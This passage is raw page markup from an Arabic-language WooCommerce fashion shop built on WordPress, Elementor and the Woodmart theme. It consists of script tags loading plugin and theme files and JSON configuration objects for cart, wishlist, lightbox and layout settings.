var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"a54103a2f2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4da61b1b8a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"11626756a1"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4da61b1b8a","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"11626756a1"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"896cb32e4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37988,"title":"%D8%AF%D9%84%D8%A7%D8%BA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2022\/06\/s004-large.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"896cb32e4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37988,"title":"%D8%AF%D9%84%D8%A7%D8%BA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2022\/06\/s004-large.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5e96cf277a","wishlist_fragments_nonce":"a31f97d2b8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"493d921339","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.n